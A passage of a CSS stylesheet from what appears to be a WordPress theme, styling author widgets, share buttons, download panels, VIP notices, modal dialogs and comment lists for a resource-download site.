	display:inline-block;
	padding:5px;
	border:1px solid #e8e6e6;
	border-radius:50%;
	background-color:#f5f3f3
}
.widget_author .author_avatar a img {
	width:80px;
	height:80px;
	border-radius:50%
}
.widget_author .author_meta {
	margin-top:10px;
	text-align:center;
	padding:0 20px
}
.widget_author .author_meta li {
	float:left
}
.widget_author .author_meta .num {
	display:block;
	color:#fc6868;
	font-size:1.5em
}
.widget_author .author_meta .text {
	display:block
}
.widget_author .author_meta .author_post,.widget_author .author_meta .author_views {
	width:105px
}
.widget_author .author_meta .author_hr .hr {
	display:block;
	width:2px;
	height:20px;
	margin-top:10px;
	background-color:#e2e2e2
}
.widget_author .author_postv {
	height:1px;
	border-top:1px solid #ddd;
	text-align:center;
	margin:30px auto 25px auto
}
.widget_author .author_postv span {
	position:relative;
	top:-15px;
	background:#fff;
	padding:0 15px;
	font-size:18px;
	color:#777;
	font-weight:400
}
.widget_author .author_post_list {
	padding:0 10px;
	margin-bottom:30px
}
.widget_author .author_post_list li {
	color:#f9b8b8;
	position:relative;
	padding-left:20px;
	overflow:hidden
}
.widget_author .author_post_list li:before {
	position:absolute;
	content:" ";
	width:15px;
	height:15px;
	border-radius:50%;
	background:#36b3f1;
	left:0;
	top:5px;
	border:5px solid #FFF;
	font-size:0
}
.widget_author .author_post_list li:nth-child(2n):before {
	background:#f58484
}
.widget_author .author_post_list li:hover:before {
	border-color:#e0dfdf
}
.widget_author .author_post_list li.z-date:after {
	content:" ";
	position:absolute;
	width:1px;
	height:50px;
	background:#ccc;
	left:7px;
	top:20px
}
.widget_author .author_post_list li a {
	color:#666;
	font-size:14px;
	line-height:25px;
	margin-bottom:10px;
	overflow:hidden;
	display:block
}
.widget_author .author_lan a {
	display:block;
	width:100%;
	height:50px;
	font-size:1.5em;
	margin-top:-20px;
	color:#fff;
	background-color:#ed6565;
	text-align:center;
	border-radius:4px;
	line-height:50px
}
.fixed {
	width:280px;
	position:fixed;
	top:10px
}
.left_fl {
	-webkit-box-shadow:0 3px 2px rgba(0,0,0,.15);
	-moz-box-shadow:0 3px 2px rgba(0,0,0,.15);
	box-shadow:0 3px 2px rgba(0,0,0,.15);
	height:auto;
	background:#fff;
	min-height:100px
}
.left_fl .cat_name_meta {
	float:left;
	padding-left:20px;
	padding-top:25px
}
.left_fl .cat_name_meta .cat_slug {
	font-size:12px;
	color:#b4b4b4;
	display:block;
	padding-top:5px
}
.left_fl .cat_name_meta .cat_name {
	font-size:18px;
	color:#505050;
	display:block
}
.left_fl li i {
	float:right;
	font-size:30px;
	color:#c7c7c7;
	padding-top:30px;
	padding-right:20px
}
.left_fl .li_open {
	height:0;
	background:#fafafa;
	visibility:hidden;
	opacity:0
}
.left_fl .li_list {
	height:100px;
	border-bottom:1px solid #eee
}
.left_fl .li_open {
	height:0;
	background:#fafafa;
	visibility:hidden;
	opacity:0
}
.left_fl li:hover .li_open {
	visibility:visible;
	overflow:auto;
	position:relative;
	height:100%;
	-webkit-transition:all 2s;
	-moz-transition:all 2s;
	-ms-transition:all 2s;
	-o-transition:all 2s;
	transition:all 2s;
	opacity:1
}
.left_fl .li_open ul li {
	overflow:hidden;
	background:#fafafa;
	color:#969696;
	font-size:12px;
	height:35px;
	line-height:35px
}
.left_fl .li_open ul li a {
	display:block;
	height:35px;
	padding-left:20px;
	padding-right:20px;
	color:#969696
}
.left_fl .li_open .tag_num {
	float:right
}
.left_fl .li_open ul li a:hover {
	background:#fff;
	color:#000;
	border-bottom:1px solid #eee
}
footer {
	height:130px;
	background:#fff
}
.fot {
	padding-top:20px;
	text-align:center;
	color:#666;
	font-size:14px
}
.fot p {
	line-height:30px;
	margin:0
}
.footer_menus a {
	color:#f1aba7;
	position:relative;
	padding:0 15px
}
.footer_menus a:after {
	position:absolute;
	right:0;
	top:-5px;
	content:"|";
	font-size:1em;
	color:#b5b2b2
}
.footer_menus a:last-child:after {
	position:initial;
	display:none
}
.cbbfixed {
	position:fixed;
	right:10px;
	transition:bottom ease .3s;
	bottom:-85px;
	z-index:3;
	cursor:pointer
}
.cbbfixed .cbbtn {
	line-height:30px;
	font-size:2em;
	text-align:center;
	position:fixed;
	bottom:20px;
	right:20px;
	height:40px;
	width:40px;
	border-radius:50%;
	border:2px solid white;
	background-color:#3d4450;
	top:auto;
	display:block;
	cursor:pointer;
	z-index:999;
	color:white
}
.cbbfixed .gotop {
	transition:background-color ease .3s;
	margin-top:1px
}
.cbbfixed .gotop:hover {
	border-color:#d9534f;
	color:#d9534f
}
.imagewidget {
	padding:3px;
	background-color:#fff;
	overflow:hidden
}
.imagewidget li {
	float:left;
	width:calc(100% - 6px);
	margin:3px;
	overflow:hidden;
	position:relative
}
.imagewidget li img {
	width:100%;
	height:auto
}
.imagewidget li span {
	position:absolute;
	bottom:-60px;
	background-color:rgba(14,14,14,.56);
	z-index:9;
	display:block;
	padding:5px;
	width:100%;
	text-align:center;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.imagewidget li span h3 {
	background:0 0;
	border:0;
	line-height:30px;
	height:30px;
	font-weight:500;
	font-size:16px
}
.imagewidget li:hover span {
	bottom:0;
	height:100%;
	padding-top:10%;
	font-size:1.7em;
	color:#F66;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.img_list {
	background-color:#fff;
	padding:15px;
	position:relative;
	overflow:hidden;
	margin-bottom:15px
}
.img_list .img_title {
	position:absolute;
	top:-50px;
	left:0;
	padding:10px;
	background-color:#fda4a4;
	width:100%;
	line-height:30px;
	color:#fff;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.img_list:hover .img_title {
	top:0;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.img_list a img {
	width:100%;
	height:auto
}
.img_list .case_info_img {
	padding-top:15px;
	color:#949494
}
.zt_list_index {
	width:100%;
	background-color:#fff;
	max-width:1180px;
	margin:0 auto 25px;
	padding:5px
}
.zt_list_index ul li {
	width:16.666666%;
	float:left;
	list-style-type:none;
	height:auto;
	padding:5px
}
.zt_list_index ul li a {
	display:block;
	position:relative;
	overflow:hidden
}
.zt_list_index ul li a img {
	width:100%;
	height:auto
}
.zt_list_index ul li a span {
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
	background-color:rgba(29,29,29,.33);
	padding-top:18%;
	text-align:center;
	color:#fff;
	font-size:1.3em;
	text-shadow:2px 2px 2px #000
}
.zt_list_index ul li a:hover span {
	position:absolute;
	left:-500px;
	-webkit-transition:all .5s;
	-moz-transition:all .8s;
	-ms-transition:all .8s;
	-o-transition:all .8s;
	transition:all .8s
}
.post_hyh {
	width:500px;
	max-width:100%;
	text-align:center;
	background-color:#f16a6a;
	height:60px;
	line-height:60px;
	margin:20px auto -10px;
	border-radius:30px;
	opacity:.8
}
.post_hyh a {
	color:#fff;
	letter-spacing:10px;
	font-size:18px;
	display:block
}
.post_hyh:hover {
	opacity:1
}
.tinalert {
	display:none;
	position:fixed;
	top:50%;
	left:50%;
	width:300px;
	min-height:150px;
	margin-top:-75px;
	margin-left:-150px;
	box-shadow:0 0 5px #aaa;
	background:#fafafa;
	border:1px solid #aaa;
	z-index:99999
}
.alert_title {
	padding:5px 10px;
	border-bottom:1px solid #aaa;
	margin-bottom:10px;
	background:#eee
}
.alert_title h4 {
	font-size:15px
}
.alert_content {
	padding:0 10px
}
.tinalert p {
	line-height:150%;
	font-size:13px
}
.tinalert p span {
	padding:0 2px;
	color:red
}
.alert_cancel .confirm-buy .btn_ret {
	text-align:center;
	margin-top:30px;
	background-color:#7362ef
}
.alert_cancel .btn,.confirm-buy .btn {
	margin:5px 10px;
	padding:4px 16px
}
.btn {
	text-indent:0;
	margin-top:5px;
	margin-bottom:5px;
	display:inline-block;
	padding:6px 12px;
	font-size:14px;
	font-weight:400;
	line-height:1.42857143;
	text-align:center;
	white-space:nowrap;
	vertical-align:middle;
	cursor:pointer;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	background-image:none;
	border:1px solid transparent;
	border-radius:3px
}
.btn-warning {
	color:#fff;
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-success {
	color:#fff;
	background-color:#5cb85c;
	border-color:#4cae4c
}
.tinalert .alert_close {
	position:absolute;
	top:5px;
	right:5px;
	width:15px;
	height:15px;
	border-radius:15px;
	color:#888;
	text-align:center;
	line-height:15px;
	font-size:15px;
	cursor:pointer
}
.jfzy_jf {
	text-align:center;
	margin:20px auto;
	font-size:1.5em;
	color:#f17b7b
}
.downldlinks-inner {
	border:1px solid #ddd;
	max-width:600px;
	margin:0 auto;
	position:relative;
	background-color:#f5f4f4;
	-webkit-box-shadow:0 3px 4px rgba(0,0,0,.15);
	-moz-box-shadow:0 3px 4px rgba(0,0,0,.15);
	box-shadow:0 3px 3px rgba(0,0,0,.54)
}
.down-meta {
	border-bottom:1px solid #ddd
}
.down-meta .down-img-ret {
	position:absolute;
	top:10px;
	left:10px;
	width:100px;
	height:100px;
	overflow:hidden
}
.down-meta .down-img-ret img {
	width:100px
}
.down-meta .down-title {
	margin-left:120px;
	height:120px;
	line-height:60px
}
.down-meta .down-title h2 {
	border-bottom:1px dashed #ddd;
	height:60px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}
.down-meta .down-title span {
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	display:block
}
.down-meta .down-title .fa {
	color:#fff;
	background-color:#ed6565;
	border-radius:50%;
	width:30px;
	height:30px;
	text-align:center;
	line-height:30px
}
.down-ziyuan {
	margin:5px
}
.down-ziyuan .down-div {
	float:left;
	width:50%;
	text-align:center;
	height:100px;
	line-height:50px;
	cursor:pointer;
	padding:5px
}
.down-ziyuan .down-div div {
	background-color:#acc706;
	border-radius:4px;
	color:#fff;
	font-size:18px;
	padding:10px 0;
	opacity:.8;
	text-shadow:1px 1px 1px #4c4c4c;
	box-shadow:1px 2px 2px rgba(76,76,76,.54)
}
.down-ziyuan .down-div div:hover {
	opacity:1
}
.down-ziyuan .down-div span {
	display:block;
	line-height:30px;
	font-size:16px;
	color:#efefef
}
.down-ziyuan .down-div div.down-huiyuan {
	background-color:#1d9cb7
}
.down-zixun {
	text-align:center;
	font-size:18px;
	margin:30px 10px 20px
}
.down-zixun-ul {
	padding:20px 0
}
.down-zixun-ul li {
	float:left;
	list-style-type:none;
	width:50%
}
.aggd img {
	width:100%;
	height:auto
}
.aggd.list_aggd {
	padding:0 10px;
	margin-bottom:30px
}
.link_tit {
	text-align:center;
	font-size:18px;
	font-weight:300;
	border-bottom:1px solid #888;
	height:12px;
	width:100%;
	max-width:200px;
	margin:10px auto
}
.link_tit span {
	background-color:#fff;
	padding:0 10px
}
ul.links li {
	width:auto;
	padding:5px 8px
}
ul.links li a {
	color:#7d7d7d
}
.content_left video,.content_left iframe {
	margin:5px auto;
	width:90%;
	height:auto
}
.wp-caption {
	margin:0 auto;
	text-align:center
}
.cat_demo2_UI {
	height:250px;
	padding:78px 20px 0;
	position:relative;
	color:#fff;
	margin-bottom:10px;
	background-color:#333
}
.cat_demo2_bgimg {
	background-position:center;
	background-size:cover;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	opacity:.3
}
.demo2-large {
	max-width:1180px;
	width:100%;
	height:100%;
	margin:0 auto;
	position:relative;
	overflow:visible;
	text-shadow:2px 1px 3px #000;
	line-height:25px
}
.demo2-large h1 {
	padding:0 0 10px 0;
	margin:0 0 10px 0;
	font-weight:400;
	position:relative;
	font-size:32px;
	line-height:1;
	border-bottom:1px solid rgba(255,255,255,.2)
}
.cat_mode_demo2 {
	position:absolute;
	right:0;
	bottom:0;
	background:#607d8b;
	padding:10px;
	box-shadow:2px 2px 5px rgba(0,0,0,0.88);
	opacity:.9
}
.fax a:before {
	font-family:FontAwesome;
	display:inline-block;
	margin-right:5px
}
.codiepie a:before {
	content:"\f211";
	color:#FFF
}
.share-alt a:before {
	content:"\f1e0";
	color:#ed9205
}
.fa-homes a:before {
	content:"\f211";
	color:#ed9205
}
.header_inner {
	overflow:visible
}
.login_text {
	position:relative;
	margin-left:30px;
	padding-top:10px
}
.nav_user {
	background:#fff;
	width:220px;
	position:absolute;
	top:75px;
	right:0;
	z-index:999;
	display:none;
	border-bottom:solid 2px #ff5722;
	box-shadow:2px 2px 8px #333232
}
.nav_user_jb {
	position:absolute;
	top:-18px;
	font-size:1.5em;
	color:#f02d83;
	right:20%
}
.user-id-wrap {
	height:80px;
	padding-top:20px;
	padding-left:20px;
	cursor:default;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	background:url(//www.hdbee.net/wp-content/themes/dybee/css/../images/true.jpg) no-repeat
}
.user-id-wrap .avatar-wrap {
	position:relative;
	display:inline-block;
	vertical-align:top;
	width:45px;
	height:45px
}
.user-id-wrap .avatar-wrap>img {
	width:100%;
	height:100%;
	-webkit-border-radius:50%;
	border-radius:50%;
	-webkit-box-shadow:0 0 2px 3px rgba(0,0,0,.2);
	box-shadow:0 0 2px 3px rgba(0,0,0,.2)
}
.pb-icon {
	display:inline-block;
	font-style:normal;
	cursor:pointer
}
.user-id-wrap .opearation-info {
	display:inline-block;
	margin-left:15px;
	max-width:68%;
	text-align:left
}
.user-id-wrap .opearation-info>p {
	height:14px;
	line-height:14px;
	margin-bottom:12px;
	font-size:14px;
	letter-spacing:1px;
	color:#fff;
	white-space:nowrap;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	overflow:hidden
}
.user-id-wrap .opearation-info>p:last-child {
	height:12px;
	line-height:12px;
	font-size:12px
}
.header_vip_div {
	height:70px;
	position:relative;
	padding-left:65px;
	padding-top:8px;
	border-bottom:solid 1px #cacaca
}
.header_vip_div i {
	position:absolute;
	width:50px;
	height:50px;
	top:15px;
	left:10px
}
.header_vip_div i img {
	width:40px;
	height:40px
}
.header_vip_div p {
	line-height:25px;
	color:#838282
}
.header_vip_div p a {
	padding:4px 15px;
	border-radius:20px;
	color:#fff;
	font-size:12px;
	letter-spacing:1px;
	background:linear-gradient(to right,#ff9800,#ff6969)
}
.header_user_tab {
	height:50px;
	line-height:50px;
	border-top:solid 1px #d0d0d0
}
.header_user_tab a {
	width:33.3333%;
	display:inline-block;
	float:left;
	text-align:center;
	font-size:18px;
	color:#666
}
.header_user_tab a:hover {
	color:#f66
}
.header_user_tab a:nth-child(2) {
	border-left:solid 1px #d0d0d0;
	border-right:solid 1px #d0d0d0
}
.header_usermenu {
	line-height:40px;
	padding:5px 0;
	font-size:15px;
	letter-spacing:2px
}
.header_usermenu>li>a {
	padding-left:30px;
	color:#666262;
	display:block
}
.header_usermenu>li>a>i {
	font-size:1.2em
}
.header_usermenu>li>a:hover {
	color:#f66
}
.myshare {
	width:100%;
	max-width:252px;
	padding:5px;
	margin:10px auto 0;
	text-align:center;
	display:none;
	border-radius:4px;
	border:solid 1px #2196f3;
	box-shadow:0 0 4px rgba(3,169,244,0.33)
}
.myshare ul li {
	list-style:none;
	float:left;
	width:30px;
	height:30px;
	cursor:pointer;
	background-repeat:no-repeat;
	margin:5px 9px;
	line-height:30px;
	background-image:url(../images/share.png)
}
.myshare ul li:hover {
	opacity:.7;
	filter:alpha(opacity=70)
}
.-mob-share-weixin-qrcode-bg {
	position:fixed;
	width:100%;
	height:100%;
	background:#000;
	opacity:.5;
	filter:alpha(opacity=50);
	z-index:999999998;
	left:0;
	top:0
}
.-mob-share-weixin-qrcode-close {
	position:absolute;
	top:5px;
	right:5px;
	background:0 0;
	border:0;
	cursor:pointer;
	width:20px;
	height:20px
}
.-mob-share-weixin-qrcode-header {
	font-size:13px;
	text-indent:0;
	text-align:center;
	padding:0;
	margin:10px 0
}
.-mob-share-weixin-qrcode-content {
	position:fixed;
	z-index:999999999;
	top:10%;
	width:250px;
	padding:15px;
	background-color:#fff;
	border:1px solid #333;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box
}
.-mob-share-weibo {
	background-position:0 -103px
}

.-mob-share-qq {
	background-position:0 -2650px
}
.-mob-share-qzone {
	background-position:0 -50px
}
.-mob-share-weixin {
	background-position:0 -69px
}
.-mob-share-renren {
	background-position:0 -136px
}
.-mob-share-douban {
	background-position:0 -466px
}
.widget_coments ul {
	background:#fff;
	padding:0 10px
}
.sidcomment {
	padding:20px 0;
	border-bottom:1px dotted #e6e6e6
}
.sidcomment .cmt {
	position:relative;
	border-radius:3px;
	-webkit-border-radius:3px;
	padding:8px 12px;
	background:#f3f7fb;
	line-height:20px;
	font-size:13px;
	color:#38485a
}
.sidcomment .cmt .arrow {
	position:absolute;
	left:18px;
	border:10px solid transparent;
	border-left-color:#f7f7f7;
	bottom:-10px
}
.sidcomment .perMsg {
	padding-top:15px
}
.sidcomment .perMsg .avater {
	float:left;
	width:40px
}
.sidcomment .perMsg .avater img {
	border-radius:50%;
	-webkit-border-radius:50%;
	vertical-align:top;
	width:40px;
	height:40px
}
.sidcomment .perMsg .txt {
	overflow:hidden;
	padding-left:12px
}
.sidcomment .perMsg .txt .name {
	float:left;
	font-size:12px;
	color:#9baab6
}
.sidcomment .perMsg .txt .name span {
	color:#1d71b6;
	padding-right:3px;
	float:left;
	max-width:88px;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis
}
.sidcomment .perMsg .txt .time {
	float:right;
	font-size:12px;
	color:#9baab6
}
.sidcomment .artHeadTit a {
	font-size:12px;
	color:#5e6b73;
	height:20px;
	padding-top:5px;
	display:inline-block;
	overflow:hidden;
	text-overflow:ellipsis
}
.VIP_tixing {
	text-align:center;
	line-height:50px;
	background-color:#ffffdc;
	width:100%;
	max-width:500px;
	margin:0 auto;
	border-radius:4px;
	border:solid 1px #f00;
	font-size:16px
}
.VIP_tixing a {
	padding-left:5px
}
.vip_jb {
	position:absolute;
	top:0;
	left:0;
	background:#a2a2a2;
	color:#fff;
	padding:2px 7px
}
.yinxsh {
	width:100%;
	height:100%;
	position:fixed;
	padding-top:45%;
	text-align:center;
	color:#fff;
	top:0;
	left:0;
	background:rgba(36,36,36,0.6);
	display:none;
	z-index:5
}
.themes-help {
	background:#cbd0f9;
	padding:20px;
	max-width:960px;
	margin:20px auto;
	border-radius:5px;
	border:solid 1px #f00
}
.chen_tixing {
	position:fixed;
	top:0;
	left:0;
	opacity:0;
	width:100%;
	height:100%;
	background:rgba(0,0,0,0.6);
	z-index:99
}
.ti_cont {
	width:92%;
	max-width:500px;
	height:0;
	opacity:0;
	background:#fff;
	border-top:solid 3px #f95757;
	margin:10% auto 0 auto;
	box-shadow:1px 1px 8px #060606;
	position:relative
}
.ti_cont .cloe {
	width:50px;
	height:50px;
	text-align:center;
	line-height:50px;
	color:#fff;
	background:#f95757;
	position:absolute;
	top:0;
	right:0;
	cursor:pointer
}
.ti_cont h2 {
	height:40px;
	text-align:left;
	line-height:40px;
	padding-left:20px;
	font-size:20px;
	color:#f95f5f;
	font-weight:500
}
.ti_cont .msg {
	padding:20px;
	text-align:center
}
.ti_cont .msg h3 {
	line-height:30px;
	margin-bottom:10px;
	margin-top:20px
}
.ti_cont .cloes {
	position:absolute;
	bottom:30px;
	left:50%;
	margin-left:-50px;
	width:100px;
	background:#fd4848;
	height:30px;
	text-align:center;
	line-height:30px;
	color:#fff;
	border-radius:5px;
	cursor:pointer
}
.ajax_down {
	width:150px;
	margin:20px auto 0 auto;
	background:#4caf50;
	height:40px;
	line-height:40px;
	color:#fff;
	border-radius:5px;
	font-size:1.1em;
	display:inline-block
}
.ajax_down:hover {
	background:#e91e63;
	color:#fff
}
span.ajax_down_mima {
	display:inline-block;
	margin-top:20px;
	font-size:1.3em;
	color:#f95757;
	font-weight:600
}
.ajax_donghua {
	position:fixed;
	top:50%;
	left:50%;
	width:200px;
	background:#000;
	opacity:.8;
	height:100px;
	border-radius:10px;
	margin-top:-50px;
	margin-left:-100px;
	color:#fff;
	text-align:center;
	font-size:16px
}
.ajax_donghua i {
	font-size:2.5em;
	margin:15px 0 10px 0
}
.ajax_donghua span {
	display:block
}
#image_div p {
	position:relative;
	overflow:hidden
}
#image_div p img {
	margin-bottom:0
}
.pan_left {
	position:absolute;
	left:-60px;
	background:rgba(80,79,79,0.75);
	height:100%;
	top:0;
	padding:0 5px;
	color:#fff;
	text-align:center;
	width:60px
}
.pan_right {
	position:absolute;
	right:-60px;
	background:rgba(80,79,79,0.75);
	height:100%;
	top:0;
	padding:0 5px;
	color:#fff;
	text-align:center;
	width:60px
}
.vip-hide-type {
	background:#f4f4f4;
	border:solid 1px #f57268;
	border-radius:5px;
	position:relative;
	padding:10px;
	padding-top:40px
}
.vip-hide-type span {
	background:#f57268;
	padding:5px 10px;
	position:absolute;
	top:0;
	left:0;
	color:#fff;
	border-radius:5px 0 5px 0
}
.vip-hide-type p {
	margin:0
}
.cx-udy-demo {
	background:#f2f2f2;
	border:solid 1px #03a9f4;
	padding:10px;
	border-radius:5px;
	position:relative;
	text-align:center;
	padding-top:40px
}
.cx-udy-demo span {
	background:#03a9f4;
	padding:5px 10px;
	position:absolute;
	top:0;
	left:50%;
	width:100px;
	color:#fff;
	border-radius:0 0 5px 5px;
	margin-left:-50px
}
.cx-udy-demo .cx-udy-demo-bottom a {
	padding:8px 20px;
	background:#4caf50;
	margin:5px;
	color:#fff;
	font-size:14px;
	border-radius:4px
}
.cx-udy-demo a.cx-demo-yanshi {
	background:#f44336
}
.cx-udy-demo .cx-udy-demo-bottom a:hover {
	background:#000
}
.h-screen .current a {
	border:1px solid #fe6e66;
	font-weight:500;
	background-color:#fe6e66;
	color:#fff;
	box-shadow:1px 1px 5px rgba(251,0,0,0.24)
}
.h-screen .current a:hover {
	color:#fff;
	transition:.5s;
	-moz-transition:.5s;
	-webkit-transition:.5s;
	-o-transition:.5s
}
.current a:before {
	color:#fff
}
.loading_ajax {
	width:100%;
	height:0;
	text-align:center;
	margin:0 auto;
	color:#fe6e66;
	overflow:hidden
}
.loading_ajax .ajax_div_span {
	width:50px;
	height:10px;
	text-align:center;
	margin:0 auto;
	color:#238a0b;
	overflow:hidden
}
._ajax_paged {
	text-align:center;
	position:relative
}
._ajax_paged span {
	background:#fb6d6d;
	padding:12px 30px;
	border-radius:2px;
	color:#fff;
	cursor:pointer
}
._ajax_paged .tit_tips {
	position:absolute;
	top:-65px;
	left:50%;
	width:280px;
	margin-left:-140px;
	background:rgba(0,0,0,0.75);
	height:40px;
	color:#fff;
	line-height:40px;
	display:none
}
._ajax_paged .tit_tips:after {
	position:absolute;
	content:'';
	bottom:-17px;
	border:solid 10px rgba(6,6,6,0);
	border-top:solid 10px #3f3f3f;
	width:0;
	height:0;
	border-radius:2px;
	left:130px
}
._ajax_paged .ajax-end {
	margin-bottom:20px;
	color:#a19f9f
}
.-mob-share-weixin {
	position:relative;
	background-position: 0 -1611px;
}
.-mob-share-weixin div.weixin_qrcode {
	position:absolute;
	bottom:43px;
	width:80px;
	height:100px;
	left:-25px;
	border:solid 1px #959595;
	border-radius:2px;
	background:#fff;
	-webkit-transition:all .3s ease-in-out;
	-moz-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out;
	visibility:hidden;
	opacity:0
}
.-mob-share-weixin:hover div.weixin_qrcode {
	visibility:visible;
	opacity:1
}
.-mob-share-weixin div.weixin_qrcode img {
	margin:0;
	width:100%;
	height:auto
}
.-mob-share-weixin div.weixin_qrcode span {
	position:absolute;
	left:11px;
	bottom:-1px
}
.-mob-share-weixin div.weixin_qrcode::before,.-mob-share-weixin div.weixin_qrcode::after {
	content:'';
	position:absolute;
	bottom:-5px;
	left:33px;
	border-left:5px solid transparent;
	border-right:5px solid transparent
}
.-mob-share-weixin div.weixin_qrcode::before {
	border-top:5px solid #555
}
.-mob-share-weixin div.weixin_qrcode::after {
	border-top:5px solid #fff;
	margin-bottom:1px
}
.myshare ul li.-mob-share-weixin:hover {
	opacity:1
}
.verticalAlign {
	vertical-align:middle;
	display:inline-block;
	height:100%;
	margin-left:-1px
}
.xcConfirm .xc_layer {
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background-color:#666;
	opacity:.5;
	z-index:2147000000
}
.xcConfirm .popBox {
	position:fixed;
	left:50%;
	top:30%;
	background-color:#fff;
	z-index:2147000001;
	width:100%;
	max-width:500px;
	height:260px;
	margin-left:-250px;
	margin-top:-150px;
	border-radius:5px;
	font-weight:700;
	color:#535e66
}
.xcConfirm .popBox .ttBox {
	height:30px;
	line-height:30px;
	padding:10px 30px;
	border-bottom:solid 1px #eef0f1;
	box-sizing:content-box
}
.xcConfirm .popBox .ttBox .tt {
	font-size:18px;
	display:block;
	float:left;
	height:30px;
	position:relative
}
.xcConfirm .popBox .ttBox .clsBtn {
	display:block;
	cursor:pointer;
	width:12px;
	height:12px;
	position:absolute;
	top:22px;
	right:30px;
	background:url(//www.hdbee.net/wp-content/themes/dybee/css/../images/icons.png) -48px -96px no-repeat
}
.xcConfirm .popBox .txtBox {
	margin:35px auto;
	width:100%;
	max-width:370px;
	height:70px;
	overflow:hidden
}
.xcConfirm .popBox .txtBox .bigIcon {
	float:left;
	margin-right:20px;
	width:48px;
	height:48px;
	background-image:url(//www.hdbee.net/wp-content/themes/dybee/css/../images/icons.png);
	background-repeat:no-repeat;
	background-position:48px 0
}
.xcConfirm .popBox .txtBox p {
	height:84px;
	font-size:16px;
	line-height:26px;
	overflow-x:hidden;
	overflow-y:auto
}
.xcConfirm .popBox .txtBox p input {
	width:364px;
	height:30px;
	border:solid 1px #eef0f1;
	font-size:18px;
	margin-top:6px
}
.xcConfirm .popBox .btnArea {
	border-top:solid 1px #eef0f1
}
.xcConfirm .popBox .btnGroup {
	float:right
}
.xcConfirm .popBox .btnGroup .sgBtn {
	margin-top:14px;
	margin-right:10px
}
.xcConfirm .popBox .sgBtn {
	display:block;
	cursor:pointer;
	float:left;
	width:95px;
	height:35px;
	line-height:35px;
	text-align:center;
	color:#FFF;
	border-radius:5px
}
.xcConfirm .popBox .sgBtn.ok {
	background-color:#0095d9;
	color:#FFF
}
.xcConfirm .popBox .sgBtn.cancel {
	background-color:#546a79;
	color:#FFF
}
a.rlogin.reg_hre_btn>i>img {
	width:20px;
	height:auto;
	margin-right:3px
}
.guest_link {
	width:100%;
	max-width:500px;
	margin:0 auto 30px auto;
	background:#e7ecf0;
	padding:15px;
	text-align:center;
	color:#4f4f4f;
	line-height:35px
}
.single_mianimage {
	width:100%
}
.guest_down {
	width:100%;
	max-width:500px;
	margin:20px auto 30px auto;
	background:#e7ecf0;
	padding:10px 15px;
	color:#4f4f4f;
	line-height:35px;
	position:relative
}
.guest_down p {
	margin:0;
	color:#f88279;
	font-size:14px
}
.down_botton {
	position:absolute;
	top:15px;
	right:0;
	width:200px;
	text-align:center
}
.down_botton a {
	display:inline-block;
	line-height:30px;
	background:#4caf50;
	color:#fff;
	padding:0 20px;
	border-radius:4px;
	margin-bottom:8px;
	width:100%;
	max-width:130px
}
.guest_down:before {
	content:"";
	position:absolute;
	left:0;
	top:0;
	border:5px solid transparent;
	border-left-color:#666;
	border-top-color:#666;
	display:block
}
.guest_down .down_meta_dec {
	width:100%;
	height:40px;
	line-height:40px;
	background:#d6dde2;
	padding:0 15px;
	margin:10px -15px -10px -15px;
	box-sizing:content-box
}
.down_meta_dec span {
	float:right;
	font-size:1.2em;
	color:#888
}
.guest_down_qx {
	min-height:87px
}
.image_postall {
	display:none
}
.jiathis_counter_style span {
	box-sizing:content-box
}
.xgkz_post img {
	height:230px !important
}
.row {
	margin-right:-15px;
	margin-left:-15px
}
.col-xs-12,.col-xs-4,.col-xs-8 {
	float:left
}
.col-xs-4 {
	width:33.33333333%
}
.col-xs-8 {
	width:66.66666667%
}
.col-xs-12 {
	width:100%
}
.entry table {
	font-size:14px;
	margin-bottom:1.5em;
	width:100%
}
.content_left h2 {
	font-size:16px;
	text-indent:.2em;
	padding:2px 0 2px 10px;
	border-left:2px solid #4099d0
}
.content_left h1,.content_left h2,.content_left h3,.content_left h4,.content_left h5,.content_left h6 {
	margin:0 0 14px 0;
	font-weight:400;
	line-height:1.3em
}
.ed2k-icon,.magnet-icon,.res-info-btn {
	display:inline-block;
	width:40px;
	background:#5bc0de;
	color:#fff;
	line-height:20px;
	border-radius:2px;
	cursor:default;
	text-decoration:none;
	vertical-align:middle
}
.panel-default>.panel-heading {
	color:#333;
	background-color:#f3f7fb;
	font-size:14px;
	border-color:#ddd
}
.panel-body,.panel-heading {
	padding:8px 10px
}
}.panel-footer {
	padding:5px 10px;
	background-color:#f3f7fb;
	font-size:14px;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th {
	padding:8px;
	line-height:150%
}
.span2 {
	width:70px;
	text-align:right;
	vertical-align:middle !important
}
.tab-content>.tab-pane {
	display:none
}
.tab-content>.active {
	display:block
}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus {
	color:#555;
	cursor:default;
	border:1px solid #ddd;
	border-bottom-color:transparent
}
.otherinfo {
	margin-top:5px;
	font-weight:normal;
	font-size:12px;
	line-height:20px;
	height:20px;
	overflow:hidden;
	width:100%;
	color:#7e7e7e
}
.otherinfo a {
	display:inline-block;
	padding:3px 3px 3px;
	border-radius:2px;
	line-height:1;
	color:#9aabb8;
	font-size:12px;
	background-color:#dfe5e9;
	margin:0 5px 5px 0
}
